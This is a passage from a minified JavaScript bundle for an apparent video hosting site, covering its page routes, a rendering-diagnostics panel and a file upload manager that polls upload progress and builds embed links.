bundle.'));return{default:o}}),Pg=M(we,"LegacyLayout"),Ng=M(we,"HomePage"),Lg=M(we,"LoginPage"),Rg=M(we,"RegisterPage"),Tg=M(we,"ContactPage"),pa=M(we,"ForgotPasswordPage"),jg=M(we,"ConfirmPayoutPage"),Ug=M(we,"ConfirmTrustedDevicePage"),Og=M(we,"ConfirmTrustedDeviceRemovalPage"),zg=M(we,"ApiReferencePage"),nd=M(we,"NotFoundPage"),Ig=M(we,"TermsPage"),Mg=M(we,"PrivacyPolicyPage"),Dg=M(we,"CopyrightPolicyPage"),Fg=M(we,"PremiumPage"),$g=M(we,"AffiliatePage"),Ag=M(te,"DashboardPage"),Bg=M(te,"UploadPage"),Wg=M(te,"RemoteUploadPage"),Vg=M(te,"VideosPage"),Hg=M(te,"TrashCanPage"),Qg=M(te,"DmcaManagerPage"),Kg=M(te,"ReportsPage"),Gg=M(te,"ReportsTelemetryPage"),Yg=M(te,"SubtitlesManagerPage"),Xg=M(te,"PostersManagerPage"),Jg=M(te,"SettingsPage"),Zg=M(te,"SecurityPage"),qg=M(te,"CustomDomainsPage"),bg=M(te,"CustomAdsPage"),ev=M(te,"AffiliatePage"),tv=M(te,"PremiumDashboardPage"),nv=M(te,"ServerStatusPage"),rv=M(te,"WalletPage"),ov=M(te,"LogoutPage"),lv=M(te,"TicketsPage"),iv=M(te,"TicketDetailPage"),ma=M(Tr,"VideoWatchPage"),Fi=M(Tr,"VideoEmbedPage"),Xr=M(Tr,"VideoDownloadPage");M(Tr,"DevProcessingPreviewPage");const iy=()=>te().then(()=>{}),sv=()=>Tr().then(()=>{}),uv=()=>{const{user:e,loading:t}=Cg();return w.useEffect(()=>{e&&sv()},[e]),t||!e?null:v.jsx($h,{})},rd=()=>{if(typeof window>"u")return null;try{return window.localStorage}catch(e){return console.warn("Access to localStorage is denied",e),null}},av=e=>{const t=rd();if(!t)return null;try{return t.getItem(e)}catch(n){return console.warn("Unable to read localStorage value for ".concat(e),n),null}},cv=(e,t)=>{const n=rd();if(n)try{n.setItem(e,t)}catch(r){console.warn("Unable to persist localStorage value for ".concat(e),r)}},Nt={noiseOverlay:!0,fixedGradientAttachment:!0,forceGpuLayer:!1},od="byse:rendering-diagnostics-options",uo={noiseOverlay:"rendering-noise-disabled",fixedGradientAttachment:"rendering-gradient-scroll",forceGpuLayer:"rendering-force-gpu"},ld=typeof window<"u",id=typeof document<"u",fv=e=>{if(!e||typeof e!="object")return Nt;const t=e;return{noiseOverlay:typeof t.noiseOverlay=="boolean"?t.noiseOverlay:Nt.noiseOverlay,fixedGradientAttachment:typeof t.fixedGradientAttachment=="boolean"?t.fixedGradientAttachment:Nt.fixedGradientAttachment,forceGpuLayer:typeof t.forceGpuLayer=="boolean"?t.forceGpuLayer:Nt.forceGpuLayer}},dv=()=>{if(!ld)return Nt;const e=av(od);if(!e)return Nt;try{const t=JSON.parse(e);return fv(t)}catch(t){return console.warn("Failed to read rendering diagnostics options from storage",t),Nt}},pv=e=>{ld&&cv(od,JSON.stringify(e))},ha=()=>{if(!id)return;const{body:e}=document;Object.values(uo).forEach(t=>{e.classList.remove(t)}),e.classList.remove("rendering-diagnostics-active")},mv=e=>{if(!id)return;const{body:t}=document;t.classList.add("rendering-diagnostics-active"),t.classList.toggle(uo.noiseOverlay,!e.noiseOverlay),t.classList.toggle(uo.fixedGradientAttachment,!e.fixedGradientAttachment),t.classList.toggle(uo.forceGpuLayer,e.forceGpuLayer)},hv=e=>{const[t,n]=w.useState(()=>dv());w.useEffect(()=>{if(!e){ha();return}return mv(t),()=>{ha()}},[t,e]),w.useEffect(()=>{pv(t)},[t]);const r=w.useCallback((i,s)=>{n(u=>u[i]===s?u:{...u,[i]:s})},[]),o=w.useCallback(()=>{n(Nt)},[]),l=w.useMemo(()=>Object.entries(t),[t]);return{enabled:e,options:t,optionEntries:l,setOption:r,reset:o}},gv="renderingDiagnostics",vv=e=>{if(!e)return!1;const t=e.trim().toLowerCase();return t==="1"||t==="true"||t==="yes"},yv=()=>{const e=gt(),t=vv(new URLSearchParams(e.search).get(gv)),{options:n,optionEntries:r,setOption:o,reset:l}=hv(t),i=w.useCallback(s=>u=>{o(s,u.target.checked)},[o]);return t?v.jsxs("aside",{className:"rendering-diagnostics","aria-live":"polite",children:[v.jsxs("div",{className:"rendering-diagnostics__header",children:[v.jsx("span",{className:"rendering-diagnostics__title",children:"Rendering diagnostics"}),v.jsx("button",{type:"button",className:"rendering-diagnostics__reset",onClick:l,children:"Reset"})]}),v.jsx("p",{className:"rendering-diagnostics__hint",children:"Toggle these experiments to evaluate fixes for horizontal banding artifacts on dark gradients."}),v.jsx("ul",{className:"rendering-diagnostics__list",children:r.map(([s])=>{switch(s){case"noiseOverlay":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Enable subtle noise overlay"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Adds a soft-light texture to gradients to break up visible banding."})]}),v.jsx("input",{type:"checkbox",checked:n.noiseOverlay,onChange:i(s),"aria-label":"Enable subtle noise overlay"})]})},s);case"fixedGradientAttachment":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Keep gradients fixed to viewport"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Disable this to test scroll-bound backgrounds that can sidestep GPU compositing bugs."})]}),v.jsx("input",{type:"checkbox",checked:n.fixedGradientAttachment,onChange:i(s),"aria-label":"Keep gradients fixed to viewport"})]})},s);case"forceGpuLayer":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Force GPU compositing layer"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Applies translateZ(0) to the root container to test dedicated GPU layers."})]}),v.jsx("input",{type:"checkbox",checked:n.forceGpuLayer,onChange:i(s),"aria-label":"Force GPU compositing layer"})]})},s);default:return null}})}),v.jsx("p",{className:"rendering-diagnostics__footer",children:"For browser-level testing, temporarily disable hardware acceleration in your browser preferences."})]}):null},sd=/^[a-z0-9]{3,5}$/i,ud=e=>{if(typeof e!="string"||e.length===0)return!1;const t=e.startsWith("/")?e.slice(1):e;if(t.length===0)return!1;const[n]=t.split("/");return!n||n==="d"||n==="download"||n==="dwn"||n==="e"?!1:sd.test(n)},wv=()=>{const{segment:e}=Ch();return!e||!sd.test(e)?v.jsx(nd,{}):v.jsx(Fi,{})},Sv=()=>v.jsxs(v.Fragment,{children:[v.jsx(w.Suspense,{fallback:null,children:v.jsxs(Bh,{children:[v.jsxs(z,{element:v.jsx(Pg,{}),children:[v.jsx(z,{index:!0,element:v.jsx(Ng,{})}),v.jsx(z,{path:"login",element:v.jsx(Lg,{})}),v.jsx(z,{path:"register",element:v.jsx(Rg,{})}),v.jsx(z,{path:"forgot",element:v.jsx(pa,{})}),v.jsx(z,{path:"forgot/:token",element:v.jsx(pa,{})}),v.jsx(z,{path:"confirm/payout",element:v.jsx(jg,{})}),v.jsx(z,{path:"confirm/device",element:v.jsx(Ug,{})}),v.jsx(z,{path:"confirm/device/remove",element:v.jsx(Og,{})}),v.jsx(z,{path:"contact",element:v.jsx(Tg,{})}),v.jsxs(z,{element:v.jsx(uv,{}),children:[v.jsx(z,{path:"dashboard",element:v.jsx(Ag,{})}),v.jsx(z,{path:"upload",element:v.jsx(Bg,{})}),v.jsx(z,{path:"remote-upload",element:v.jsx(Wg,{})}),v.jsx(z,{path:"videos",element:v.jsx(Vg,{})}),v.jsx(z,{path:"trash",element:v.jsx(Hg,{})}),v.jsx(z,{path:"dmca",element:v.jsx(Qg,{})}),v.jsx(z,{path:"reports",element:v.jsx(Kg,{})}),v.jsx(z,{path:"reports/telemetry",element:v.jsx(Gg,{})}),v.jsx(z,{path:"subtitles",element:v.jsx(Yg,{})}),v.jsx(z,{path:"posters",element:v.jsx(Xg,{})}),v.jsx(z,{path:"settings/security",element:v.jsx(Zg,{})}),v.jsx(z,{path:"settings",element:v.jsx(Jg,{})}),v.jsx(z,{path:"custom-domains",element:v.jsx(qg,{})}),v.jsx(z,{path:"custom-ads",element:v.jsx(bg,{})}),v.jsx(z,{path:"dashboard/affiliate",element:v.jsx(ev,{variant:"dashboard"})}),v.jsx(z,{path:"dashboard/premium",element:v.jsx(tv,{})}),v.jsx(z,{path:"server-status",element:v.jsx(nv,{})}),v.jsx(z,{path:"wallet",element:v.jsx(rv,{})}),v.jsx(z,{path:"tickets",element:v.jsx(lv,{})}),v.jsx(z,{path:"tickets/:ticketId",element:v.jsx(iv,{})}),v.jsx(z,{path:"logout",element:v.jsx(ov,{})})]}),v.jsx(z,{path:"premium",element:v.jsx(Fg,{})}),v.jsx(z,{path:"affiliate",element:v.jsx($g,{})}),v.jsx(z,{path:"api-docs",element:v.jsx(zg,{})}),v.jsx(z,{path:"tos",element:v.jsx(Ig,{})}),v.jsx(z,{path:"privacy",element:v.jsx(Mg,{})}),v.jsx(z,{path:"copyright",element:v.jsx(Dg,{})}),v.jsx(z,{path:"*",element:v.jsx(nd,{})})]}),v.jsx(z,{path:"d/:code",element:v.jsx(ma,{})}),v.jsx(z,{path:"d/:code/:title",element:v.jsx(ma,{})}),v.jsx(z,{path:"download/:code",element:v.jsx(Xr,{})}),v.jsx(z,{path:"download/:code/:title",element:v.jsx(Xr,{})}),v.jsx(z,{path:"dwn/:code",element:v.jsx(Xr,{})}),v.jsx(z,{path:"dwn/:code/:title",element:v.jsx(Xr,{})}),v.jsx(z,{path:"e/:code",element:v.jsx(Fi,{})}),v.jsx(z,{path:"e/:code/:title",element:v.jsx(Fi,{})}),v.jsx(z,{path:":segment/:code",element:v.jsx(wv,{})}),!1]})}),v.jsx(yv,{})]}),ga=()=>typeof performance<"u"&&typeof performance.now=="function"?performance.now():Date.now(),kv=({embedRoute:e})=>{const t=gt();return w.useEffect(()=>{const n=ga(),{pathname:r}=t,o=()=>{ga()-n},l=typeof requestAnimationFrame=="function"?requestAnimationFrame(o):void 0;return l||o(),()=>{l&&typeof cancelAnimationFrame=="function"&&cancelAnimationFrame(l)}},[e,t]),null},xv=e=>{if(!e)return null;const t=e.trim();return t?(/^https?:\/\//i.test(t)?t:"https://".concat(t)).trim().replace(/\/+$/,""):null},_v=(e,t)=>{var s;const r=((s=xv(t))!=null?s:typeof window<"u"?window.location.origin:"").replace(/\/+$/,""),o="".concat(r,"/d/").concat(e),l="".concat(r,"/e/").concat(e),i='<iframe src="'.concat(l,'" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" width="640" height="360" allowfullscreen></iframe>');return{direct:o,embed:l,iframe:i}},va=5,ad=w.createContext(void 0),Cv=({children:e})=>{const[t,n]=w.useState([]),[r,o]=w.useState([]),l=w.useRef(new Map),i=w.useRef(new Set),s=w.useRef(new Set),u=w.useRef(0),a=w.useCallback((g,y)=>{o(C=>{const x=C.find(I=>I.jobId===g.id),E=y(x,g);if(!E)return C.filter(I=>I.jobId!==g.id);const U={...E,progress:ya(E.progress)},R=C.filter(I=>I.jobId!==g.id);return R.push(U),R})},[]),m=w.useCallback(g=>{o(y=>y.filter(C=>C.id!==g))},[]),f=w.useCallback((g,y)=>{var I;const C=Array.isArray(g)?g.slice():Array.from(g);if(C.length===0)return;const x=zv(y),E=(I=x[0])!=null?I:cd(y.server),U=x.length>0?x:[E],R=typeof y.embedDomain=="string"?y.embedDomain.trim():"";n(W=>{const ne=Date.now(),me=C.map(H=>{var ce;return{id:Ev(H.name,ne),file:H,progress:0,status:"queued",folderId:y.folderId,server:E,serverPool:U,sessionToken:y.sessionToken,embedDomain:R,extraFields:(ce=y.extraFields)!=null?ce:{},progressKey:Pv(),preferredScheme:Dl(E),attempts:0,startedAt:void 0,finishedAt:void 0,speedLabel:"0 KB/s"}});return[...W,...me]})},[]),h=w.useCallback(g=>{const y=typeof g=="string"?g.trim():"";n(C=>C.map(x=>x.status==="done"||x.embedDomain===y?x:{...x,embedDomain:y}))},[]),k=w.useCallback((g,y)=>{n(C=>C.map(x=>x.id===g?y(x):x))},[]),S=w.useCallback(g=>{const y=l.current.get(g);y&&(y.pollTimer!==null&&window.clearInterval(y.pollTimer),y.controller&&!y.controller.signal.aborted&&y.controller.abort(),l.current.delete(g),y.serverId!==null&&!Number.isNaN(y.serverId)&&i.current.delete(y.serverId))},[]),_=w.useCallback((g,y,C,x)=>{S(g);let E=null;if(n(R=>R.map(I=>{if(I.id!==g)return I;const W={...I,status:y,...C(I),finishedAt:Date.now()};return E=W,W})),!E||y!=="done"&&y!=="error")return;const U=E;y==="done"&&U.fileCode&&yg(U.fileCode),a(U,R=>{var ne,me,H,ce,X,L,O,T;const I=y==="done"?"done":"error",W=(me=x==null?void 0:x.message)!=null?me:I==="done"?"Upload finished successfully":(ne=U.error)!=null?ne:"Upload failed";return{id:(H=R==null?void 0:R.id)!=null?H:Fl(),jobId:U.id,fileName:(X=(ce=U.file)==null?void 0:ce.name)!=null?X:"Upload",status:I,timestamp:(L=U.finishedAt)!=null?L:Date.now(),message:W,links:I==="done"?U.links:void 0,progress:I==="done"?100:(T=(O=U.progress)!=null?O:R==null?void 0:R.progress)!=null?T:0,speedLabel:void 0}})},[S,a]),N=w.useCallback(async g=>{const y=i.current,C=g.serverPool&&g.serverPool.length>0?g.serverPool:[g.server],x=pd([...C,g.server]);if(x.length===0)return null;const E=x.length>0?u.current%x.length:0;for(let U=0;U<x.length;U+=1){const R=(E+U)%x.length,I=x[R],W=I.id;if(!(Number.isFinite(W)&&W>0&&y.has(W)))return Number.isFinite(W)&&W>0&&y.add(W),u.current=(R+1)%x.length,I}return null},[]),d=w.useCallback(async g=>{const y=await N(g);if(!y){k(g.id,X=>X.status==="queued"?X:{...X,status:"queued"});return}const C=Number.isFinite(y.id)&&y.id>0?y.id:null,x={...g,server:y,serverPool:g.serverPool,preferredScheme:Dl(y)},{uploadTarget:E,progressTarget:U}=Nv(x);if(!E){C!==null&&i.current.delete(C),_(g.id,"error",()=>({error:"Upload configuration is missing an upload URL"}));return}const R=x.progressKey,I=wa(E,R),W=U?wa(U,R):null,ne=new FormData;ne.append("fld_id",String(x.folderId)),ne.append("sess_id",x.sessionToken),Object.entries(x.extraFields).forEach(([X,L])=>{ne.append(X,L)}),ne.append("file",x.file,x.file.name);const me=new AbortController,H={controller:me,pollTimer:null,lastReceivedBytes:0,lastReceivedTs:Date.now(),progressKey:R,speedLabel:"0 KB/s",serverId:C};let ce=!1;try{l.current.set(g.id,H),ce=!0;const X=Date.now();x.startedAt=X,k(g.id,T=>({...T,server:y,preferredScheme:Dl(y),status:"uploading",error:void 0,progress:0,startedAt:X,speedLabel:"0 KB/s",attempts:T.attempts+1})),a(x,T=>{var F,$,Se,oe,Ue;return{id:(F=T==null?void 0:T.id)!=null?F:Fl(),jobId:x.id,fileName:(Se=($=x.file)==null?void 0:$.name)!=null?Se:"Upload",status:"uploading",timestamp:(oe=T==null?void 0:T.timestamp)!=null?oe:X,message:"Uploading…",links:void 0,progress:(T==null?void 0:T.status)==="uploading"?T.progress:0,speedLabel:(Ue=T==null?void 0:T.speedLabel)!=null?Ue:"0 KB/s"}});const L=W;L&&(H.pollTimer=window.setInterval(async()=>{var T,F,$,Se,oe,Ue,ke;try{const vt=await fetch(L,{method:"GET",mode:"cors",credentials:"omit"});if(!vt.ok)return;const G=await vt.json().catch(()=>null),jr=ka(($=(F=(T=G==null?void 0:G.received)!=null?T:G==null?void 0:G.uploaded)!=null?F:G==null?void 0:G.received_bytes)!=null?$:G==null?void 0:G.current),ll=ka((Ue=(oe=(Se=G==null?void 0:G.size)!=null?Se:G==null?void 0:G.total)!=null?oe:G==null?void 0:G.length)!=null?Ue:G==null?void 0:G.bytes_expected);if(jr===null||ll===null||ll<=0)return;const il=Math.min(100,Math.round(jr/ll*100)),sl=Date.now(),Fs=jr-H.lastReceivedBytes,$s=(sl-H.lastReceivedTs)/1e3;if(Fs>=0&&$s>0){const Pe=Fs/$s;H.speedLabel=Av(Pe),H.lastReceivedBytes=jr,H.lastReceivedTs=sl}k(g.id,Pe=>({...Pe,progress:Math.max(Pe.progress,il),speedLabel:H.speedLabel})),x.progress=Math.max((ke=x.progress)!=null?ke:0,il),x.speedLabel=H.speedLabel,a(x,Pe=>{var As,Bs,Ws,Vs,Hs,Qs;return{id:(As=Pe==null?void 0:Pe.id)!=null?As:Fl(),jobId:x.id,fileName:(Ws=(Bs=x.file)==null?void 0:Bs.name)!=null?Ws:"Upload",status:"uploading",timestamp:(Hs=Pe==null?void 0:Pe.timestamp)!=null?Hs:(Vs=x.startedAt)!=null?Vs:sl,message:"Uploading…",links:void 0,progress:Math.max((Qs=Pe==null?void 0:Pe.progress)!=null?Qs:0,il),speedLabel:H.speedLabel}})}catch(vt){}},1e3)),(async()=>{var T,F;try{const $=await fetch(I,{method:"POST",body:ne,mode:"cors",credentials:"omit",signal:me.signal});if(!l.current.has(g.id))return;H.controller=null;const Se=await $v($);if($.ok){const oe=Fo(Se);if(oe){_(g.id,"error",()=>({error:oe}),{message:oe});return}const Ue=ao(Se);if(Ue){const ke=_v(Ue,x.embedDomain);_(g.id,"done",()=>({progress:100,speedLabel:"",links:ke,error:void 0,fileCode:Ue}))}else{const ke=(T=Ai(Se))!=null?T:"Upload completed without a file code";_(g.id,"error",()=>({error:ke}),{message:ke})}}else{const oe=(F=Ai(Se))!=null?F:"Upload failed with status ".concat($.status).concat($.statusText?" ".concat($.statusText):"");_(g.id,"error",()=>({error:oe}),{message:oe})}}catch($){if(!l.current.has(g.id)||me.signal.aborted)return;H.controller=null,_(g.id,"error",()=>({error:"Upload failed due to a network error"}),{message:"Upload failed due to a network error"})}})()}finally{!ce&&C!==null&&i.current.delete(C)}},[_,N,k,a]);w.useEffect(()=>{if(l.current.size+s.current.size>=va)return;const y=t.filter(C=>C.status==="queued");for(const C of y){if(l.current.size+s.current.size>=va)break;s.current.has(C.id)||(s.current.add(C.id),d(C).finally(()=>{s.current.delete(C.id)}))}},[t,d]),w.useEffect(()=>{const g=y=>{l.current.size>0&&(y.preventDefault(),y.returnValue="")};return window.addEventListener("beforeunload",g),()=>{window.removeEventListener("beforeunload",g)}},[]),w.useEffect(()=>()=>{Array.from(l.current.keys()).forEach(y=>S(y))},[S]),w.useEffect(()=>{t.length!==0&&o(g=>{if(g.length===0)return g;const y=new Map(t.map(E=>[E.id,E]));let C=!1;const x=g.map(E=>{var ce,X,L,O,T,F;const U=y.get(E.jobId);if(!U)return E;const R=U.status==="done"?"done":U.status==="error"?"error":"uploading",I=R==="done"?100:R==="error"?Math.min(99,(X=(ce=U.progress)!=null?ce:E.progress)!=null?X:0):(O=(L=U.progress)!=null?L:E.progress)!=null?O:0,W=ya(I),ne=R==="uploading"?(T=U.speedLabel)!=null?T:E.speedLabel:void 0,me=R==="error"&&U.error?U.error:E.message,H=R==="done"&&U.links?U.links:E.links;return R!==E.status||W!==((F=E.progress)!=null?F:0)||ne!==E.speedLabel||me!==E.message||H!==E.links?(C=!0,{...E,status:R,progress:W,speedLabel:ne,message:me,links:H}):E});return C?x:g})},[t]);const c=w.useMemo(()=>t.map(({sessionToken:g,embedDomain:y,extraFields:C,progressKey:x,preferredScheme:E,attempts:U,serverPool:R,...I})=>({...I})),[t]),p=w.useMemo(()=>({jobs:c,enqueue:f,updateEmbedDomain:h,notifications:r,dismissNotification:m}),[c,f,h,r,m]);return v.jsx(ad.Provider,{value:p,children:e})},sy=()=>{const e=w.useContext(ad);if(!e)throw new Error("useUploadManager must be used within an UploadManagerProvider");return e},Ev=(e,t)=>{const n=e.replace(/[^a-z0-9]/gi,"").toLowerCase().slice(0,12),r=Math.random().toString(36).slice(2,10);return"".concat(n||"file","-").concat(t,"-").concat(r)};function ya(e){return typeof e!="number"||Number.isNaN(e)?0:Math.min(100,Math.max(0,Math.round(e)))}const Pv=()=>{let e="";for(let t=0;t<12;t+=1)e+=Math.floor(Math.random()*10).toString(10);return e},wa=(e,t)=>{if(!e)return e;try{const n=new URL(e);return n.searchParams.set("X-Progress-ID",t),n.toString()}catch(n){const r=e.includes("?")?"&":"?";return"".concat(e).concat(r,"X-Progress-ID=").concat(encodeURIComponent(t))}},Nv=e=>{const t=Ov(e),n=Tv(e.server.uploadUrl,e.server.origin,t),r=Lv(n,e.server,t);return{uploadTarget:n,progressTarget:r,scheme:t}},Lv=(e,t,n)=>{const r=Ds(e);if(r)return r;const o=[];o.push(Ml(t.origin,n)),o.push(Ml(t.progressUrl,n)),o.push(Ml(t.host,n));for(const l of o)if(l)try{return new URL("/progress",l).toString()}catch(i){}return null},Ds=e=>{if(!e)return null;try{const n=new URL(e),o=n.pathname.replace(/\/+/g,"/").match(/^(.*)\/upload\/(\d{2}|\d{1})\/?$/);if(o){const l=o[1]||"";n.pathname="".concat(l,"/progress").replace(/\/+/g,"/")}else n.pathname="/progress";return n.search="",n.hash="",n.toString()}catch(n){}const t=Rv(e);return t?"".concat(t.replace(/\/+$/,""),"/progress"):null},Rv=e=>{var r;const t=(r=e.split("?")[0])!=null?r:e,n=t.indexOf("/upload/");return n===-1?null:t.slice(0,n)},Ml=(e,t)=>{if(!e)return null;const n=e.trim();if(!n)return null;try{return new URL(n).origin}catch(o){}const r=$i(n,t!=null?t:null);if(!r)return null;try{return new URL(r).origin}catch(o){return null}},Tv=(e,t,n)=>{if(!e)return null;const r=e.trim(),o=jv(t,n);for(const l of o)if(l)try{const i=new URL(r,l);return n&&(i.protocol=n),i.toString()}catch(i){}try{const l=new URL(r);return n&&(l.protocol=n),l.toString()}catch(l){}if(n&&r.startsWith("//"))return"".concat(n).concat(r);if(r.startsWith("//")){const l=n!=null?n:typeof window<"u"?window.location.protocol:"https:";return"".concat(l).concat(r)}if(!r.match(/^[a-z]+:\/\//i)&&o[0]){const l=o[0],i=r.startsWith("/")?"":"/";return"".concat(l).concat(i).concat(r)}return r},jv=(e,t)=>{const n=[];return e&&n.push($i(e,t)),typeof window<"u"&&n.push($i(window.location.origin,t)),n.push(void 0),n},$i=(e,t)=>{if(!e)return e;const n=e.trim();if(n.startsWith("//"))return"".concat(t!=null?t:typeof window<"u"?window.location.protocol:"https:").concat(n);if(!n.match(/^[a-z]+:\/\//i)){const r=t!=null?t:"https:";return"".concat(r,"//").concat(n.replace(/^\/*/,""))}if(t)try{const r=new URL(n);return r.protocol=t,"".concat(r.protocol,"//").concat(r.host)}catch(r){return"".concat(t,"//").concat(n.replace(/^\/*/,""))}return n},Uv=e=>Jt(e.upload_url)||Jt(e.progress_url)||Jt(e.cgi_url)||"",Jt=e=>{if(!e)return"";const t=e.trim();if(!t)return"";try{const n=new URL(t);if(n.origin&&n.origin!=="null")return n.origin}catch(n){}if(t.startsWith("//")){const n=t.slice(2).split("/")[0];return n?"//".concat(n):""}if(!t.match(/^[a-z]+:\/\//i)){const n=t.split("/")[0];return n||""}return""},Dl=e=>yn(e.uploadUrl)||yn(e.origin)||yn(e.progressUrl)||yn(e.cgiUrl)||(typeof window<"u"?window.location.protocol:"https:"),Ov=e=>e.preferredScheme||yn(e.server.uploadUrl)||yn(e.server.origin),yn=e=>e?e.startsWith("https://")||e.startsWith("https:")?"https:":e.startsWith("http://")||e.startsWith("http:")?"http:":null:null,cd=(e,t)=>{const n=e.name&&e.name.trim()?e.name.trim():"Uploader";return Do({id:typeof e.id=="number"?e.id:Number(e.id)||0,name:n,host:e.host,cgiUrl:e.cgi_url,uploadUrl:e.upload_url,progressUrl:e.progress_url,origin:Uv(e)})},zv=e=>{const t=cd(e.server),n=t.name,r=Iv(e.servers,n),o=pd([...r,t]);return o.length===0&&o.push(t),o},Iv=(e,t)=>{if(!e||e.length===0)return[];const n=[],r=new Set;return e.forEach(o=>{if(!o)return;const l=Mv(o,t);if(!l)return;const i=md(l);r.has(i)||(r.add(i),n.push(l))}),n},Mv=(e,t)=>{var n,r,o,l,i,s;if(!e)return null;if(typeof e=="string")return dd(e,t);if(typeof e=="object"){const u=e;if(Dv(u)){const m=(n=We(u.name,u.label))!=null?n:t;return Do({id:Number(u.id)||0,name:m,host:(r=We(u.host,u.hostname))!=null?r:"",cgiUrl:(o=We(u.cgiUrl,u.cgi_url))!=null?o:"",uploadUrl:(l=We(u.uploadUrl,u.upload_url))!=null?l:"",progressUrl:(i=We(u.progressUrl,u.progress_url))!=null?i:"",origin:(s=We(u.origin))!=null?s:""})}const a=fd(u,t);if(a)return Do(a)}return null},Dv=e=>typeof e.uploadUrl=="string"||typeof e.upload_url=="string"||typeof e.cgiUrl=="string"||typeof e.cgi_url=="string"||typeof e.progressUrl=="string"||typeof e.progress_url=="string",fd=(e,t)=>{var i,s,u,a,m;const n=We(e.cgiUrl,e.cgi_url,e.cgi),r=We(e.uploadUrl,e.upload_url,e.url,e.upload),o=We(e.progressUrl,e.progress_url,e.progress);if(!n&&!r&&!o)return null;const l=(i=We(e.name,e.server_name,e.label))!=null?i:t;return{id:Number((u=(s=e.id)!=null?s:e.server_id)!=null?u:e.srv_id)||0,name:l,host:(a=We(e.host,e.hostname,e.host_name))!=null?a:"",cgiUrl:n!=null?n:"",uploadUrl:r!=null?r:"",progressUrl:o!=null?o:"",origin:(m=We(e.origin,e.base,e.base_url))!=null?m:""}},Do=e=>{const t=e.uploadUrl||Fv(e.cgiUrl),n=e.origin||Jt(t)||Jt(e.progressUrl)||Jt(e.cgiUrl),r=e.progressUrl||Ds(t)||(n?"".concat(n.replace(/\/+$/,""),"/progress"):""),o=e.host||wn(t)||wn(r)||wn(e.cgiUrl)||wn(n);return{...e,uploadUrl:t||"",progressUrl:r||"",origin:n||"",host:o||""}},dd=(e,t)=>{const n=e.trim();if(!n)return null;if(n.startsWith("{")||n.startsWith("["))try{const s=JSON.parse(n),u=Array.isArray(s)?s:[s];for(const a of u){if(typeof a=="string"){const m=dd(a,t);if(m)return m;continue}if(a&&typeof a=="object"){const m=fd(a,t);if(m)return Do(m)}}}catch(s){}const r=n,o=Jt(r)||"",l=Ds(r)||(o?"".concat(o.replace(/\/+$/,""),"/progress"):""),i=wn(r)||wn(o)||"";return{id:0,name:t,host:i,cgiUrl:"",uploadUrl:r,progressUrl:l||"",origin:o}},We=(...e)=>{for(const t of e)if(typeof t=="string"){const n=t.trim();if(n)return n}return null},Fv=e=>{if(!e)return"";const t=e.trim();if(!t)return"";try{const n=new URL(t);return"".concat(n.protocol,"//").concat(n.host,"/upload/01")}catch(n){const r=t.replace(/\\+/g,"/"),o=r.indexOf("/cgi-bin");if(o>=0){const l=r.slice(0,o);return"".concat(l.replace(/\/+$/,""),"/upload/01")}}return""},wn=e=>{var n,r;if(!e)return"";const t=e.trim();if(!t)return"";try{return new URL(t).host}catch(o){if(t.startsWith("//"))return(n=t.slice(2).split("/")[0])!=null?n:"";if(!t.match(/^[a-z]+:\/\//i))return(r=t.split("/")[0])!=null?r:"";try{return new URL("https://".concat(t)).host}catch(l){return""}}},pd=e=>{const t=[],n=new Set;return e.forEach(r=>{if(!r)return;const o=md(r);n.has(o)||(n.add(o),t.push(r))}),t},md=e=>e?Number.isFinite(e.id)&&e.id>0?"id:".concat(e.id):e.uploadUrl?"upload:".concat(e.uploadUrl):e.origin?"origin:".concat(e.origin):e.cgiUrl?"cgi:".concat(e.cgiUrl):"name:".concat(e.name):"",$v=async e=>{try{return await e.clone().json()}catch(t){try{return await e.text()}catch(n){return null}}},ao=e=>{var t,n,r;if(e){if(typeof e=="string")try{return ao(JSON.parse(e))}catch(o){return}if(Array.isArray(e)){for(const o of e){const l=ao(o);if(l)return l}return}if(typeof e=="object"){const o=e,l=o.files;if(Array.isArray(l))for(const s of l){const u=ao(s);if(u)return u}const i=(r=(n=(t=o.filecode)!=null?t:o.file_code)!=null?n:o.code)!=null?r:o.fileCode;if(typeof i=="string"){const s=i.trim();if(s)return s}}}},Ai=e=>{const t=Fo(e);if(t)return t;if(!e||typeof e=="string")return typeof e=="string"&&e.trim()||void 0;if(Array.isArray(e)){for(const n of e){const r=Ai(n);if(r)return r}return}if(typeof e=="object"){const n=e,r=[n.message,n.error,n.msg,n.status_text];for(const o of r)if(typeof o=="string"){const l=o.trim();if(l)return l}}},Fo=e=>{if(e){if(typeof e=="string")return Sa(e);if(Array.isArray(e)){for(const t of e){const n=Fo(t);if(n)return n}return}if(typeof e=="object"){const t=e,n=[t.status,t.status_text,t.state];for(const o of n){const l=Sa(o);if(l)return l}const r=t.files;if(Array.isArray(r))for(const o of r){const l=Fo(o);if(l)return l}}}},Sa=e=>{if(typeof e!="string")return;const t=e.trim();if(!t||!t.startsWith("0:0:0"))return;const n=t.split(":");if(n.length>3){const r=n.slice(3).join(":").trim();if(r)return r}return t},Av=e=>{if(!Number.isFinite(e)||e<=0)return"0 KB/s";const t=1024,n=t*1024;return e>=n?"".concat((e/n).toFixed(2)," MB/s"):e>=t?"".concat(Math.round(e/t)," KB/s"):"".concat(Math.round(e)," B/s")},ka=e=>{if(typeof e=="number"&&Number.isFinite(e))return e;if(typeof e=="string"){const t=e.trim();if(!t)return null;const n=Number(t);return Number.isFinite(n)?n:null}return null},Fl=()=>typeof crypto<"u"&&"randomUUID"in crypto?crypto.randomUUID():"upload-".concat(Date.now(),"-").concat(Math.random().toString(16).slice(2)),Bv=e=>(["red","green","yellow","blue","magenta","cyan","white","gray","grey","bold","underline","bgRed","bgGreen","bgYellow","bgBlue","bgMagenta","bgCyan","bgWhite"].forEach(n=>{e[n]=e}),e),Wv=()=>{const 